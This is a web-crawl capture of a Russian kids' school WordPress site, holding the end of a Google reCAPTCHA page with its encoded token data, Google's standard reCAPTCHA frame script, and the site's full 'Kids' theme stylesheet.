r0sbMKuX8Olw5cewqwuB8K/wq/[base64]/S8OLw4sjOcKVw5bDhsKPI8OjMnN2wrTDpCjDqsO9M3vCqsOXVTIfw4rChiLDpVvDriAMwrdzw50dw791w6PCvALClwXDtCMBw5A/w6A2w6/DgcKwwq/ChsOlFVfDpsOoTDgcw6VEwptrwq5Rw6sFEV5aw5LCk8OJw4jCu8KkwrNLX1l0wrZ9cw/CvsO+wqfCtsKCwqFZw44WHWVNNC1VT1hPw6hiwrzCq8K8wqTCgybDlcKSw6PDt3dBw5xpw69ew63DjALDr8Kqw6DCoMOAw5HCvA8VTcKgccKLw7B/[base64]/[base64]/w6kMFDTCp1XCq1/DuAnCnBbCpcKde8OOw7ISwrDDgx3DuMO4wpMuwpbCu8OPU2VmM8KabcKAwr5ewrYRw4llLw/Dj0LDs8OEeF/DvcOAcBBRw4ZsaMKEw5cIw415VHINw5rDswvDuCHDl8OHHMOTKWjDhXNIQcKOw77DuMOGwrPCoilwDDjDi1bCl8OOw5vDhg/[base64]/eUTDkcKPwpDDrsKUJjPDv8OYw4sLOMKaw7jDnsO+w4zCgcKMXsO/wrxFw6s/wpvCmsKNwrLDpMK/woHDvMKiwrfCo2RODzjCj8O2SsKPeUtlwqYkwrrChsK5w5XDiHbCusKRwofDlStCK2spFEvCmW/CmcOcw49AwosFEcKxw4/CgMKaw6MGw6JTw6I+wq9Swo5NJ8OcNsKII8OKf8K3w7kuT8OjDcONwrPDrXHCmcOLUC3Ct8O+w7o/wqBWXEwMcibDmmlnwpLCvsOqVWwywq/[base64]/PMKCw5svBwfCtxEMJlvDgAcPR8OaHMKoGhUqw4p7wo/DscODZ8Onw5DDn8OoBcO3b8Oec8KXwpXDmFfDjBg7RDE4wqvClsOsLcO+w6jCrcOtGmgbV39pP8OaZ1jDh8K0CGzCgWYPfcKBwrrDgMO8w6VpWcKuDcKGwoMuwq8YRwHDvsOIw6zCqcKaShoFw5w5w5jCnsK6bMKdN8Ozc8KrEMKTaVo4wrx3eWY/TB7DhEJdw7DDgiFXwo8xCTRWfcOFQsKkwooyC8KcBAR5wpt7bMO3w6UGasOTw7tkw60IBAXDh8Ogw7J7EsKgw6h1HsOcYxrDgFDDu1bDhw/CrgrDjC5pasKgUcOuw6daek04Q8KJwrLCp2stZ8K1wrg3JcKsasOrwoh2w6AowoxZwprDsnDCncOVXsKgKsOuBivDvMKbwqpwA3/CgmNlw496w4vDvG4vw7c3XmlHbELDlRg3HcOJBMOlw69QQcOjwqLCmMOgw543YRvCp8KOw6TDtsK2QsK9DiJgClsewrJDw5N2w6RmwpDClkLCgMK/w7lxw6VcIcKOBljCgWpiwqTCqsKkwovCkC/CgkMZVMKuYsKoecOnT8KxWVbDhCszJS90YTvDsjtjw5HCm8KxUsOkwqkWf8OWCMKoDMKGSG9sXCJ4NjDDjV0AwrxRw4vDuVlqXcKGw7vDmcORNsKYw5xNBWRYCcK/[base64]/[base64]/K8OqasOZQnpFwotsw6VSw4gZAHMEf1bCjCrCicOKCy4ew6HCrsOvwqjCuRdVw4k8w5fDrRDDtGINwoLDvsOiCMOhI8Kgw5pvAsKowpMMwrbClcKoaQISesO1JcOmw4zDlSE3w5sqwq3CiG/DgHR0V8Kow7g8woIrIkvDucOiDkPDunlZZcKDEl7DlX3CsGDDqAtJIcKNKcKwwqvDu8K6w5zDu8KTRsKLwrLDjELDikXDvyp/w6New45+w4lHIMKJw7zDrcOBB8KGwqLChSvDlcKFccOfwqDCm8Oyw5DCj8KJw6VNwrVww5FkdyHCnQnDgUULSMKuWcKFZsKSw5bDmx8+w6NWY0rChBkCw6svDQDDtsKYwoDDuMKFwq/DnQhjw5bCv8ONWcOdw5Bdw5oIOcKkw55MOcKpwrHDtFnCk8OJwo/[base64]/wo4QLMK8d0TCtMK7RGvCk1BkRMOoPcKcwoLDvMODYMKAK8OuDGdRwrfCssKJwqXDm8KrDQPDosOVw7xzIcKVw5bDj8KKw6dzUCnCtsKPECwOV0/[base64]/DpG3DiMOvwpnDhjTDhcKuwoFTBjbDhi9Lw5JVKsO/wrgkwq1vblTCqcOkUcO5wp5DSw0zw7DCucOhPwbCssOAw5/Dsg/Dv8KLBXokwpJJw5o+NsOEwrEGRV/CmgBbw7kZXMOhe2jCnhjCqTbCll5vKsKLG8KsWcO6IsOhS8ORw7sMJEV1OybClcO3ZTrCosKRw5rDvRXCkMOkw68gTijDhFXClnJWwp4iK8KqQMOvwoJ+d2IATcORwoN9f8OseTvCnALCuz97PDEQOcKKw6NUIcKQw6FJwrBtw7jCq1d/wr1SXz7DqsOgdsKUJDjDuDdlIFLDuUvCq8OmFcO5ITksaV/DtcODwqfDvybClRIywrnDuQfCtcKJw4/[base64]/Cr8O+FcK+w5jCkMKpaMK5wooBSD7ClznDhGhJwpbCuRUhwrXDqsOPCMO3XMOVKgXDgmvCjMOJEcOQwqlTw4nCrMKJwqrDsg4qOMOdCxjCq2/CjULCokfDpG0Fwo8BPcKdw7PDhcKUwopOelXCl3ZAKXrDisO4YcK2YDFcw7skQMODdcO1woXDjMKpLQ7DksKLw5jDsAxPwoHCpsOcMMO0UMOOMB/CrcK3T8OVcxYhw60XwrnCu8O7JcKEHsOswpjCvD3Cmww3w7DDgUXCqR09w4nChAoWwqVkGn9Aw5onw6sKGU3DlkrDpcK/[base64]/Dln5DTWQQcsKsFUcfRHvCicKMTSUTZsKQS8OuwoMjwrVqbMOcTDUWwqnCtsK1PUvCqMKkK8KRwrFgwps2IzoCw5fDqSbDmh83w4ZBw6hgMcO5w4MXcSXCgsOEUmhqwoXDr8Knw4/Ck8Kzw7XDsgjCg03Co0HDr2XDjMKsUm3CpHAVAsKvw7ZMw5rCrx/[base64]/Ch3LCiVfDiRg5wpPDpmNAwrXDiCtYdMO9BlUlOMKvU8KzCjjDksKQPsONwojDtsKEPzZjwohVSzFOw70Kw57DjcKRw5XDlA3CucKRw5JYVMOHSkXCh8OpQXdjwpvDh1jCpsKXGMKLWB9UHTfCvMOlw7jDlyzCny/Dj8KGwpAmLsKowprCtyLCjwcPw59xKsKdw7/DvcKIw53CrsOFchPDqsOhFDDCpCRnH8Kkw7YkL0xBFjs/wppZw78acUg4wqnCpMOIZmnChh8eUcKTT13DucOxScOawpwOOXvDq8K6XFHCtcKGKEt/ScOdFcKCRcKTw5vCvsOHw45xZMO6N8OKw4IIBE3DiMKZR1LCsyRbwrYtw7dDFn/CmUhNwoMQQELCtTjCocO5wrI8w4R+G8KzKMKdS8OgZsOHwpHDicOPw5DCl1o1w6F/EHlufgk8O8ONWMKHI8OKaMO3dlkwwqACw4LCiMKvH8K7ZMOWwp1GQ8O+wqU7w5zCksOvwpZvw4oKwoXDkgITZy/DrMOUZsKGwrzDvsKSA8KVUsOXI2TDs8K1w5PCrBRhwoLDi8KSNcOYw7VuHcOow7vDpyxWF10LwrIfYnvDh3c8w6fCksKAwo8ywqHCjcOCw4rCr8KQTTPCgmnDhFzDgcKaw6QfWMOFeMO4wrFdPk/CoUvClyFrw6VdRDDCh8K7wp3DkAMjGyVNwoFtwptVwp9JKzPDhGbDtQdpwqpxw5Ehw49Mw6/Dq3vDmsKRwr3DvsO0WwI4w7nDsCXDmcKpwqfClBbCoG8oe2pgw7rDvR3DnyZUaMOQWcOyw40aGMOFw4XDq8KAY8OdCA1WDyw6FMKsS8KfwpNrFnjDrsORwqN3VCkUw7ZxWiDCgTDDpGllwpbDgMKOT3bCkjwCAMONH8OowoDDjyUywpxQwpzCp0Y6KMKlw5LCssOZwr/CvcKLwpcnZMK6wrwYwq/Djz9SRE8FK8KTwpfDocOIwp/[base64]/CmB7Drk9ew7HDpndGw6Ebw6fDgMO4LT/[base64]/wqUAwpbCp8KuZMORSsKbwqw7UFrCpxRYHsKRYcOyEsKNwrQJMGXCo8K/fcKjw7HDqMOTwqEuJj9qw7vCj8KdBMOjwpYzRWfDo0bCqcKfWcOWKEMXw7vDjcKrw6cYa8OZwoMSc8OXwpBoHMKIwppBbcOOOAcywrcZw6fCj8OUw5/[base64]/Cg8KzGj7DugslT3NTHQspwpsIwo/CpXTCicO4wqrCl18UwoDCq0AJwq7CryUnBTTChmTDs8KNwqAqw6bCksO8w7nDrMK/w6N+TQwpJcOfBVRvw7HClMO1aMOre8OjCsOow5DCpC0CecOga8OTwopmw5zCgB3DqBbDmcKFw7/ChCl0JcKPN2pNIB7Cq8O9wr8Uw7nClcKqLHnCpQk7G8Otw6caw4oHwrVowq/DosKYSXvDmcK7w7DCkkDCl8KrbcK1wrdIw5rCu3XCqsK3CsKbSHdsEsKQwqPChklTHsKGOMODwoFpGsO/KAZmOMO7DsOew5PDviFbFWs4w6rDisKDP0LCtMK3w7zDqxHCnHnDjTrCjz82wqTCqsKow4LDsHYQV09dwo0sfsKWwrsJwpbDsj7DlC/DpFBedifCu8Kow6rDtMOCTmrDvF7Cnl3DiSHCncO2bsKuCsOvwqZNE8Kkw6xid8KVwoYWasOPw6JqfGhRRGXCusOROwXDjgXDtHDDlRvCpRdNE8KtOVcLw4nCusOzw6F8w6phT8OeAjXDg3HDicKzwqk0VH/Ds8OtwqpvN8Onw5TDm8Kab8KWwpDCpTBqwo/[base64]/DiDl7wpsQwqJ2bMK6GMOzw5vDvl8WwokRw6rCtiEJwrbCjsKBfzDCvMOPMcORWBA6PwjCoAU1w6HDmsOcTMKNwr/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,631],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://shkolabuduschego.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eVAD47+Emo4Ulwrrl3jIgLjjrtXjq0TePVB7iQQ9iYg\\u003d\x22,1,0,null,1,1767043787724,0,0,[166,164,207,120,133],null,[7,24,136],\x22RC-kkX4xAoYxCf_KA\x22,null,null,null,null,null,\x220dAFcWeA6eikhfh5vRXNOqqx-PgxOOgkZ72va1N5Spw4_OK-83BiohKjn2SzRicNkKa6J52mSqTTEkvUb8QCK_TD17JIxOvQncHA\x22,1767126587877]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Wbc7lilHINvNt3159TG8vg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767040191370');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/style.css
body_size: 15308
content:
/*  
Theme Name: Kids
Theme URI: http://qiwit.ru/
Description: Kids with two columns. Designed for Wordpress.
Theme is combining a magazine and a weblog into one. 
Version: 1 optimized
Author: Qiwit themes
Author URI: http://qiwit.ru/
Tags: orange, , green, grey, fixed-width, right-sidebar, magazine-style
*/


/* ----->>> RESET <<<--------------------------------------------------------------------------- */

/* By Eric Meyer */
html, body, div, span, applet, object, iframe, 
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0; 
	padding: 0; 
	border: 0; 
	outline: 0; 
	font-size: 100%; 
	vertical-align: baseline; 
	background: transparent; 
}

ol, ul { list-style: none; }
blockquote, q { quotes: none; }
:focus { outline: 0; }
ins { text-decoration: none; }
del { text-decoration: line-through; }
table { border-collapse: collapse; border-spacing: 0; }

/* Add permanent vertical scrollbar to Firefox */
html { overflow: -moz-scrollbars-vertical; }


/* ----->>> TOOLS <<<--------------------------------------------------------------------------- */

/* Clearfix */
.clearfix:after { 
	content: "."; 
	display: block; 
	clear: both; 
	visibility: hidden; 
	line-height: 0; 
	height: 0; 
}
.clearfix { 
	display: inline-block; 
}
html[xmlns] .clearfix { 
	display: block;
	margin: 0; 
	clear:both;
}
* html .clearfix { 
	height: 1%; 
}



/* ============================================================================================= */
/* =====>>> DEFAULT STYLES <<<================================================================== */
/* ============================================================================================= */ 


/* ----->>> TYPOGRAPHY <<<---------------------------------------------------------------------- */


/* --------------- Font Embeding */

@font-face {
     font-family: 'TOONISH';
    src: url('css/TOONISH.eot');
    src: url('css/TOONISH.eot?#iefix') format('embedded-opentype'),
         url('css/TOONISH.ttf') format('truetype'),
         url('css/toonish-webfont.svg#TOONISH') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: 'Throw_My_Hands_Up_in_the_Air';
	src: url('css/Throw_My_Hands_Up_in_the_Air.eot');
	src: local('☺'), url('css/Throw_My_Hands_Up_in_the_Air.ttf')
		format('truetype');
	font-weight: normal;
	font-style: normal;
}

/* --------------- Base */

body {
	font-size: 16px;
	line-height: 22px;
	font-family: Georgia, Helvetica, sans-serif;
	font-weight: normal;
	color:#3F3F3F;
}
input, select, textarea, button { 
	margin: 0;
	font-size: 12px; 
	line-height: 18px; 
	font-family: "Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif; 
	font-weight: normal; 	
}
h1 { margin: 0 0 27px 0; font-size: 36px; line-height: 36px; font-weight: normal; }
h2 { margin: 0 0 28px 0; font-size: 26px; line-height: 26px; font-weight: normal; }  
h3 { margin: 0 0 16px 0; font-size: 22px; font-weight: normal; }
h4 { margin: 0 0 12px 0; font-size: 16px; font-weight: bold; }
h5 { margin: 0 0 8px 0; font-size: 10px; font-weight: bold; }
h6 { margin: 0 0 3px 0; font-size: 9px; font-weight: bold; }

h1, h2, h3, h4, h5, h6{font-family: Georgia, "Times New Roman", Times, serif; }

ul { margin: 0 0 18px 2em; list-style-type: disc; }
ol { margin: 0 0 18px 2em; list-style-type: decimal; }
dl { margin: 0 0 18px 0; }

p { margin: 0 0 18px 0; }
address { margin: 0 0 18px 0; }

dfn { font-style: italic; }

pre, code { 
	overflow: auto; 
	font-family: "Lucida Console", Courier, "DejaVu Sans Mono", monospace; 
	white-space: pre; 
	line-height:25px;
}
code { 
    background-color: #FFFFFF;
    border: 1px dotted #999999;
    padding: 2px;
}

blockquote { 
    color: #6B6969;
    font-family: Georgia,serif;
    font-size: 14px;
    font-style: italic;
	font-weight:bold;
    line-height: 21px;
    margin: 0 0 18px;
    min-height: 32px;
    overflow: hidden;
    padding: 13px 0 0 51px;
}
q { font-style: italic; }
cite { font-style: italic; }
a { cursor: pointer; text-decoration: none; }
strong { font-weight: bold; font-style: normal; }
em { font-weight: normal; font-style: italic; }
del { text-decoration: line-through; }


/* ----->>> IMAGES <<<-------------------------------------------------------------------------- */

.alignleft { margin: 7px 15px 7px 0; float:left;  }
.alignright {  margin: 0 0 7px 15px; float:right; }
.aligncenter { margin: 7px auto; display:block;  }


/* ----->>> TABLES <<<-------------------------------------------------------------------------- */

table { margin: 0 0 18px 0; border-collapse: separate; border-spacing: 3px; font-size:12px; }
th { border-width: 0; text-align: left; border-style: solid; }
td, th { padding: 7px 15px; }
th {
	font-size:13px;
	color:#3f3f3f;
}
tr.odd td {
    background-color: #fff;
	color:#949191;
}
tr.even td {
    background-color: none;
	color:#3f3f3f;
}


/* ----->>> FORMS <<<--------------------------------------------------------------------------- */

form { margin: 0 0 18px 0; }
.form-row { margin: 0 0 9px 0; }
legend { margin: 0 0 18px 0; font-size: 18px; font-weight: bold; }
label { 
	margin: 0 0 2px 0; 
	display: block; 
	font-size:11px;
}
input, select, textarea { 
	padding: 6px 10px; 	
	background: #fff; 
	border:1px solid #ddd;
}   

/* --------------- Adapt forms to the grid system */

.c-12 input, .c-12 select, .c-12 textarea, input.u-12, select.u-12, textarea.u-12 { width: 984px; }
.c-11 input, .c-11 select, .c-11 textarea, input.u-11, select.u-11, textarea.u-11 { width: 872px; }
.c-10 input, .c-10 select, .c-10 textarea, input.u-10, select.u-10, textarea.u-10 { width: 790px; }
.c-9 input, .c-9 select, .c-9 textarea, input.u-9, select.u-9, textarea.u-9  { width: 708px; }
.c-8 input, .c-8 select, .c-8 textarea, input.u-8, select.u-8, textarea.u-8  { width: 656px; }
.c-7 input, .c-7 select, .c-7 textarea, input.u-7, select.u-7, textarea.u-7 { width: 544px; }
.c-6 input, .c-6 select, .c-6 textarea, input.u-6, select.u-6, textarea.u-6  { width: 462px; }
.c-5 input, .c-5 select, .c-5 textarea, input.u-5, select.u-5, textarea.u-5  { width: 380px; }
.c-4 input, .c-4 select, .c-4 textarea, input.u-4, select.u-4, textarea.u-4  { width: 202px; }
.c-3 input, .c-3 select, .c-3 textarea, input.u-3, select.u-3, textarea.u-3 { width: 216px; }
.c-2 input, .c-2 select, .c-2 textarea, input.u-2, select.u-2, textarea.u-2  { width: 134px; }
.c-1 input, .c-1 select, .c-1 textarea, input.u-1, select.u-1, textarea.u-1  { width: 52px; }

input[type=checkbox],
input[type=radio],
input[type=image],
input[type=submit],
input[type=file] {
	width: auto;
}

input.input-checkbox, 
input.input-radio , 
input.input-image, 
input.input-submit,  
input.input-file { 
	width: auto;
} 

input[type=image], input.input-image { 	
	padding: 0; 	
	border: none; 
	-moz-border-radius: 0; 
	-webkit-border-radius: 0; 
	border-radius: 0; 
	behavior: url(js/misc/PIE.htc);
	background: none;  
}


 
/* ============================================================================================= */
/* =====>>> GLOBAL LAYOUT <<<=================================================================== */
/* ============================================================================================= */
 

/* ----->>> STRUCTURE <<<----------------------------------------------------------------------- */

.wrap{ /* helper - get together content */
    margin: 0 auto;
    position: relative;
    width: 1000px;
}
#header { 
	min-height: 84px; 
        padding-top: 30px;
	z-index:5;    
        position:relative;
}
#header .wrap {
    overflow: visible;
}

#content {
	position: relative;
	overflow:hidden;
	padding: 25px 0 80px;
	z-index:4;
}
#content.home {
	padding:0;
}
#footer { 
	background: url("images/bg-footer.png") transparent;
	padding: 80px 0 20px;
  	position: relative;
	margin-top: -20px;
	z-index: 3;
        overflow:hidden;
        clear: both;
}

/*---------------- GRID SYSTEM --------------- */

.c-1, .c-2, .c-3, .c-4, .c-5, .c-6, .c-7, .c-8, .c-9, .c-10, .c-11, .c-12 { 
	margin: 0 0 0 28px; display: inline; float: left; 
}

.c-1  { width: 52px; }
.c-2  { width: 134px; }
.c-3  { width: 216px; }
.c-4  { width: 298px; }
.c-5  { width: 380px; }
.c-6  { width: 462px; }
.c-7  { width: 544px; }
.c-8  { width: 656px; }
.c-9  { width: 708px; }
.c-10 { width: 790px; }
.c-11 { width: 872px; }
.c-12 { width: 984px; }

.c-1:first-child, .c-2:first-child, .c-3:first-child, .c-4:first-child,
.c-5:first-child, .c-6:first-child, .c-7:first-child, .c-8:first-child,
.c-9:first-child, .c-10:first-child, .c-11:first-child, .c-12:first-child {
	margin-left: 0; 
}


/* ----->>> BODY SECTION <<<-------------------------------------------------------------------- */
html { background: url("images/white-paper-bg.jpg") repeat scroll 0 0 transparent;}
body { background: url("images/header-bckgr.jpg") no-repeat scroll center top transparent;}

/*---------------- META INFORMATION --------------- */
.meta {
	font-size: 10px;
	font-family: Georgia, serif;
	text-transform:uppercase;
	margin-bottom:5px;
}
.meta a { color: #6b6969; }
.meta a:hover { color: #000000; }

/*---------------- ADDITIONAL lLIST STYLES --------------- */
ul.checklist {
	margin-left: 0;
	list-style-type: none;
}
ul.checklist li {
	padding-left: 20px;
	background-position: 0 4px;
	background-repeat: no-repeat;
}
ol.list {
	margin:0 5px;
	font:12px/20px Georgia, "Times New Roman", Times, serif;
	padding:0 0 15px 20px;
}
ul.bullets, ul.arrows, ul.stars, ul.checklist {
	color: #949191;
	margin:0 5px;
	font:12px/20px Georgia, "Times New Roman", Times, serif;
	padding:0 0 20px;
}
ul.bullets li, ul.arrows li, ul.stars li, ul.checklist li {
	list-style:none;
	padding-left:20px;
}
ul.bullets li {
	background-position: 0 -40px;
	background-repeat: no-repeat;
}
ul.arrows li {
	background-position: 0 0;
	background-repeat: no-repeat;
}
ul.stars li {
	background-position: 0 -20px;
	background-repeat: no-repeat;
}
ul.checklist li {
	background-position: 0 -60px;
	background-repeat: no-repeat;
}
  
/*---------------- BUTTONS --------------- */  
.read-more {
    display: inline-block;
    font: 22px/42px "Lobster",Arial,Helvetica,sans-serif;
    height: 42px;
    padding-right: 50px;
    position: relative;
	text-transform:uppercase;
}
.read-more span.circle-arrow, .button-submit span.circle-arrow  {
    display: inline-block;
    height: 40px;
	width:40px;
    position:absolute;
	top:0;
	right:0;
}

.button-submit {
    display: inline-block;
    font: 20px/40px "Lobster",Arial,Helvetica,sans-serif;
    height: 40px;
    padding-right: 50px;
    position: relative;
	margin-right:20px;
	text-transform:uppercase;
} 
.button-reset {
    background:url(images/button-clear.png) no-repeat 0 30px;
	color: #8b8b8b;
    display: inline-block;
    font: 15px/40px "Lobster",Arial,Helvetica,sans-serif;
    height: 40px;
    padding-right: 50px;
	padding-left:10px;
    position: relative;
	text-transform:uppercase;
} 



/*---------------- DIVIDERS --------------- */
.devider {
    background: url("images/dotted-line.png") repeat-x scroll 0 50% transparent;
    display: block;
    padding: 5px 0;
    text-align: left;
}

/*---------------- SYSTEM MESSAGES --------------- */
.message {
	padding: 9px 15px;
	margin: 0 0 18px 0;
	border-width: 1px;
	border-style: solid;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	border-radius: 12px;
	behavior: url(js/misc/PIE.htc);
}
.message.success {
	background-color: #CFFEBF;
	border-color: #8FE573;
	color: #005826;
}
.message.info {
	background-color: #BFEBFE;
	border-color: #73C0E6;
	color: #000058;
}
.message.warning {
	background-color: #FCFEBF;
	border-color: #E5D973;
	color: #502800;
}
.message.error {
	background-color: #FFDFDF;
	border-color: #FFA5A5;
	color: #BF0000;
}

/*---------------- PULLQUOTES --------------- */
.pullquote {
	width: 201px;
	font-size: 14px;
	line-height: 21px;
	font-family: Georgia, serif;
	font-style: italic;
	color: #6B6969;
	font-weight: bold;
}
.pullquote.left {
	margin: 18px 30px 18px 0;
	float: left;
}
.pullquote.right {
	margin: 18px 0 18px 30px;
	float: right;
}

/*---------------- TEXT HIGHLIGHTING --------------- */  
span.mark { padding:2px 5px; }


/* ----->>> HEADER SECTION <<<------------------------------------------------------------------ */

/*---------------- LOGO --------------- */
h1.logo {
    display: block;
    height: 68px;
    width: 372px;
    z-index: 10;
    margin-bottom:0;
}

#description {
    display:none;
}

/*---------------- MAIN NAVIGATION --------------- */
#main-navigation {
	position: absolute;
	right: 0;
	top: 10px;
	z-index: 1;
	font-size: 1em;
}
#main-navigation ul {
position:relative;
padding-right:120px;
}

/*---------------- Base */
.dd-menu, .dd-menu ul {
    font-family: 'Lobster', cursive;
    font-size: 22px;
    list-style-position: outside;
    list-style-type: none;
    margin: 0;
    padding: 0;
    position: relative;
}
.dd-menu li {
	position: relative;
	float: left;
	display:block;
	/*background-color:#fff;*/
}
.dd-menu li a {
	position: relative;
	display: block;
	float: left;
	text-decoration: none;
}
.dd-menu li ul li {
   font-family: 'Lobster', cursive;
    font-size: 16px;
  
}

/*---------------- Links level 1 */
.dd-menu li { margin-left: 0px; }
.dd-menu li:first-child { margin-left: 0; }
.dd-menu li a {
	height: 45px;
	line-height: 34px;
	padding: 0 12px;
}

/*---------------- Links level 2,3,4 */
.dd-menu ul li {
	margin: 0;
	float: left;
	display: inline;
	width: 100%;
}
.dd-menu ul a {
	display: block;
	height: auto;
	line-height: 45px;
	padding: 0 10px;
	width: 130px;
}

/*---------------- Submenu level 1 */
.dd-menu ul {
	font: 16px Georgia,"Times New Roman",Times,serif;
	left: 12px;
	top: 30px;
	width: 150px;
	position: absolute;
	display: none;
	z-index: 10;
	margin-top:15px;
	border-width: 0 0 1px 1px;
}
.dd-menu li ul li a, .dd-menu li.current-menu-item ul li a { background-color:#fff; }

/*---------------- Submenu level 2,3,4 */
.dd-menu ul ul {
	left: 150px;
	top: 0;
	margin-top: -1px;
}

/*---------------- Dropdown mechanism */
.dd-menu li:hover ul ul, 
.dd-menu li:hover ul ul ul, 
.dd-menu li:hover ul ul ul ul { display:none; }

.dd-menu li:hover ul, 
.dd-menu li li:hover ul, 
.dd-menu li li li:hover ul, 
.dd-menu li li li li:hover ul { display:block; }

/*---------------- Arrows level 1 */
.dd-menu a.dd-submenu-title { padding-right: 10px; }
.dd-menu a span.dd-arrow {
	height: 7px;
	position: absolute;
	background-position: 0 0;
	background-repeat: no-repeat;
	height: 14px;
	position: absolute;
	right: -11px;
	top: 10px;
	width: 18px;
}
.dd-menu a:hover span.dd-arrow, .dd-menu a.dd-path span.dd-arrow, .dd-menu li.current-menu-item a span.dd-arrow { background-position: 0px -14px; }

/*---------------- Arrows level 2,3,4 */
.dd-menu ul a span.dd-arrow { 	
    background-position: 0 -14px;
    height: 14px;
    position: absolute;
    right: 10px;
    top: 18px;
    width: 14px;	
}
.dd-menu ul a.dd-path span.dd-arrow, .dd-menu ul a:hover span.dd-arrow { background-position: 0 -30px; }

/*---------------- Base Center Menu */
.center-menu, .center_menu ul {
    font-family: 'Georgia', cursive;
    font-size: 15px;
    list-style-position: outside;
    list-style-type: none;
    margin: 0 40px 20px 40px;
    padding: 0;
    float:left;
    text-align:center;
    position: relative;
    z-index: 2000;
}
.center-menu li ul {
margin:0;
padding:0;
}
.center-menu li ul li {
  background-image: url("skins/orange/bullets-arows_2.png");
        background-repeat: no-repeat;
        background-position: 0 -40px;
        padding-left:15px;
}

.center-menu li ul li a {
font-style: italic;
font-size:13px;
font-weight:normal;

}
.center-menu li {
	position: relative;
	float: left;
        width:400px;
        background-image: url("skins/orange/bullets-arows_1.png");
        background-repeat: no-repeat;
        background-position: 0 2px;
        padding:0 0 0 20px;
	display:block;
	/*background-color:#fff;*/
}
.center-menu li a {
	position: relative;
	display: block;
        text-align:left;
        width:295px;
        font-weight:bold;
      	float: left;
        color:#3f3f3f;
     	text-decoration: none;
}
.center-menu li a:hover {
color:#f3701a;
text-decoraion:underline;
}

/* ----->>> CONTENT SECTION <<<----------------------------------------------------------------- */

/*---------------- INTRO --------------- */
#intro {
	min-height: 88px;
	padding: 20px 0 0;
	position: relative;
        overflow:hidden;
	top: 0;
}
#intro h1 {
    border-right: 0px solid #FFFFFF;
    color: #FFFFFF;
    display: inline;
    float: left;
    font-family: 'Lobster', cursive;
    font-size: 37px;
    padding: 10px 20px 10px 0;
	text-transform:uppercase;
}

/*---------------- Breadcrumbs */
.breadcrumbs {
    color: #fff;
    display: inline;
    float: left;
    font: 12px Georgia,"Times New Roman",Times,serif;
    margin: 16px 0 9px;
    padding-left: 20px;
}
.breadcrumbs strong { font-weight: normal; }
.breadcrumbs a:hover { color: #000; }

/*---------------- Social Bookmarking */
ul.social-bookmarking {
	position:relative;
	float:left;
	display:inline;
	padding: 0;
	margin: 10px 0 0;
	list-style-type: none;
}
ul.social-bookmarking li {
	margin-left: 27px;
	display: inline;
	float: left;
}
.tw { background:url(images/tw.png) no-repeat left top; }
.fb { background:url(images/fb.png) no-repeat left top; }
.in { background:url(images/in.png) no-repeat left top; }
.rss { background:url(images/rss.png) no-repeat left top; }
.tw, .fb, .in, .rss {
	width:45px;
	height:45px;
	display:block;
}


/* ----->>> FOOTER SECTION <<<------------------------------------------------------------------ */

/*---------------- FOOTER CONTENT --------------- */  
 #footer h3{
    color : #737272;
    font-family : Lobster, Georgia,Helvetica, sans-serif;
    font-size: 16px;
	margin-bottom:18px;
	text-transform:uppercase;
} 
#footer h5{
	font-size: 10px;
	font-weight: normal;
	font-family: Georgia,serif
}
#footer ul {
	margin: 0;
	list-style:none;
}
#footer p {
	font: 11px Arial, Helvetica, sans-serif;
	color: #3f3f3f;
	line-height: 15px;
}

/*---------------- FOOTER SUBCONTENT --------------- */  
#footer #sub-footer {
    background: url("images/scissors.png") no-repeat 100% 0% transparent;
    float:none;
    margin: 0 auto;
    padding: 15px 0 0;
    width: 984px;
    line-height:11px;
    position:relative;
    clear: both;
}
#sub-footer img {
	position: absolute;
	top: -15px;
	left: -45px
}

.footer_social {
float:right;
position:relative;
right:63px;
display:inline;
padding: 13px 0 0;
}

.widget-social a {}

#copyright { 
	position: relative;
	overflow: hidden;
	font-size: 11px;
	color: #3f3f3f;
	padding : 13px 0 0;
	left: 63px;
        width:50%;
	float:left;
	display:inline;
	margin-bottom:0;
}
#copyright a {
color:#3f3f3f;
text-decoration: underline;
}

ul.subfooter-menu {
	font-size: 11px;
	padding : 13px 0 0;
	right:63px;
	position:relative;
	float:right;
	display:inline;
}
ul.subfooter-menu li {
	border-right: 1px solid #3f3f3f;
	display: inline;
	float: right;
	margin-left: 10px;
	padding-right: 5px;
}
ul.subfooter-menu li:first-child {
	border: none;
}
ul.subfooter-menu li a {
	color: #3f3f3f;
}
.scissors{
	background:url(images/scissors.png) no-repeat center top;
	width:1084px;
	height:26px;
	margin:0 auto;
}

  
